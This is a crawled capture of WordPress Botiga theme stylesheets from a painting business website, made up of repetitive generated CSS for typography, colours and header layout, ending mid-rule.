.col-md-6:last-of-type{margin-bottom:0;text-align:center}}@media(min-width: 576px)and (max-width: 991px){.custom-logo-link img{max-width:100px}}@media(max-width: 575px){.custom-logo-link img{max-width:100px}.footer-widgets-grid{grid-template-columns:1fr !important}.woocommerce-account .entry-title,.woocommerce-checkout .entry-title,.woocommerce-cart .entry-title{font-size:32px;font-size:2rem}}

--- FILE ---
content_type: text/css
request_url: https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1769368033
body_size: 7351
content:
h1,h2,h3,h4,h5,h6,.site-title{text-decoration:none;text-transform:none;font-style:normal;line-height:1.2;letter-spacing:0;}body{text-decoration:none;text-transform:none;font-style:normal;line-height:1.68;letter-spacing:0;}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{line-height:1.68;}.bhfb-header .main-navigation,.bhfb-header .secondary-navigation,.bhfb-mobile_offcanvas .main-navigation,.bhfb-mobile_offcanvas .secondary-navigation{text-decoration:none;text-transform:none;font-style:normal;line-height:1.68;letter-spacing:0;}body{--bt-font-size-body:16px;--bt-font-size-h1:32px;--bt-font-size-h2:24px;--bt-font-size-h3:20px;--bt-font-size-h4:16px;--bt-font-size-h5:16px;--bt-font-size-h6:16px;--bt-font-size-button:14px;--bt-font-size-header-menu:16px;--bt-font-size-post-meta:14px;--bt-font-size-post-title:32px;--bt-font-size-loop-post-text:16px;--bt-font-size-loop-post-meta:14px;--bt-font-size-loop-post-title:18px;--bt-font-size-prod-card-title:16px;--bt-font-size-single-prod-title:32px;--bt-font-size-single-prod-price:24px;--bt-font-size-footer-widgets-title:20px;}@media (min-width:576px) and (max-width:991px){body{--bt-font-size-body:16px;--bt-font-size-h1:42px;--bt-font-size-h2:32px;--bt-font-size-h3:24px;--bt-font-size-h4:18px;--bt-font-size-h5:16px;--bt-font-size-h6:16px;--bt-font-size-button:14px;--bt-font-size-header-menu:16px;--bt-font-size-post-meta:14px;--bt-font-size-post-title:32px;--bt-font-size-loop-post-text:16px;--bt-font-size-loop-post-meta:14px;--bt-font-size-loop-post-title:18px;--bt-font-size-prod-card-title:16px;--bt-font-size-single-prod-title:32px;--bt-font-size-single-prod-price:24px;--bt-font-size-footer-widgets-title:20px;}}@media (min-width:992px){body{--bt-font-size-body:16px;--bt-font-size-h1:64px;--bt-font-size-h2:48px;--bt-font-size-h3:32px;--bt-font-size-h4:24px;--bt-font-size-h5:18px;--bt-font-size-h6:16px;--bt-font-size-button:14px;--bt-font-size-header-menu:16px;--bt-font-size-post-meta:14px;--bt-font-size-post-title:32px;--bt-font-size-loop-post-text:16px;--bt-font-size-loop-post-meta:14px;--bt-font-size-loop-post-title:18px;--bt-font-size-prod-card-title:16px;--bt-font-size-single-prod-title:32px;--bt-font-size-single-prod-price:24px;--bt-font-size-footer-widgets-title:20px;}}body{--bt-color-forms-text:#212121;--bt-color-forms-background:#ffffff;--bt-color-forms-borders:#212121;--bt-color-forms-dividers:#dddddd;--bt-color-forms-placeholder:#848484;--bt-color-content-cards-bg:#f2f2f2;--bt-color-bg:#FFF;--bt-color-heading-1:#212121;--bt-color-heading-2:#212121;--bt-color-heading-3:#212121;--bt-color-heading-4:#212121;--bt-color-heading-5:#212121;--bt-color-heading-6:#212121;--bt-color-body-text:#212121;--bt-color-link-default:#212121;--bt-color-link-hover:#757575;--bt-color-button:#FFF;--bt-color-button-hover:#FFF;--bt-color-button-bg:#212121;--bt-color-button-bg-hover:#757575;}@media (min-width:576px) and (max-width:991px){body{}}@media (min-width:992px){body{}}.site-header .site-title a{}.site-description{}a{}a:hover,.wp-block-columns p a:hover,.widget a:hover{}@media (max-width:1024px){.bhfb-header.bhfb-mobile,.botiga-offcanvas-menu{display:block;}.bhfb-header.bhfb-desktop{display:none;}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul{-webkit-transform:none;transform:none;opacity:1;}.botiga-mega-menu-column{margin-left:-10px;}.botiga-mega-menu-column > .botiga-dropdown-link,.botiga-mega-menu-column > span{display:none !important;}.botiga-mega-menu-column > .sub-menu.botiga-dropdown-ul{display:block !important;}.botiga-mega-menu-column .is-mega-menu-heading{display:none !important;}}@media (min-width:1025px){.bhfb-header.bhfb-mobile{display:none;}.bhfb-header.bhfb-desktop{display:block;}.bhfb-header .botiga-dropdown > .botiga-dropdown-ul,.bhfb-header .botiga-dropdown > div > .botiga-dropdown-ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}}@media (min-width:992px){.bhfb-above_header_row{min-height:100px;}}@media (min-width:576px) and (max-width:991px){.bhfb-above_header_row{min-height:100px;}}@media (max-width:575px){.bhfb-above_header_row{min-height:100px;}}.bhfb-above_header_row{background-color:#FFF;}.bhfb-above_header_row{border-bottom-width:1px;}.bhfb-above_header_row{border-bottom-style:solid;}.bhfb-above_header_row{border-bottom-color:rgba(234,234,234,0.1);}@media (min-width:992px){.bhfb-main_header_row{min-height:100px;}}@media (min-width:576px) and (max-width:991px){.bhfb-main_header_row{min-height:100px;}}@media (max-width:575px){.bhfb-main_header_row{min-height:100px;}}.bhfb-main_header_row{background-color:#FFF;}.bhfb-main_header_row{border-bottom-width:1px;}.bhfb-main_header_row{border-bottom-style:solid;}.bhfb-main_header_row{border-bottom-color:rgba(234,234,234,0.1);}@media (min-width:992px){.bhfb-below_header_row{min-height:100px;}}@media (min-width:576px) and (max-width:991px){.bhfb-below_header_row{min-height:100px;}}@media (max-width:575px){.bhfb-below_header_row{min-height:100px;}}.bhfb-below_header_row{background-color:#FFF;}.bhfb-below_header_row{border-bottom-width:1px;}.bhfb-below_header_row{border-bottom-style:solid;}.bhfb-below_header_row{border-bottom-color:rgba(234,234,234,0.1);}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-above_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-above_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-above_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{justify-content:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{justify-content:center;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-2{justify-content:center;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{justify-content:flex-end;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{justify-content:flex-end;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-3{justify-content:flex-end;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-main_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-main_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-main_header_row .bhfb-column-6 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-1{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-1 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-2{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-2 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-3{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-3 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-4{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-4 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-5{justify-content:flex-start;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-5 .bhfb-builder-item + .bhfb-builder-item{margin-left:25px;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{align-items:center;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{align-items:center;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{align-items:center;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{flex-direction:row;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{flex-direction:row;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{flex-direction:row;}}@media (min-width:1025px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{justify-content:flex-start;}}@media (min-width:576px) and (max-width:1024px){.bhfb-header .bhfb-below_header_row .bhfb-column-6{justify-content:flex-start;}}@media (max-width:575px){.bhfb-header .bhfb-below_header_row 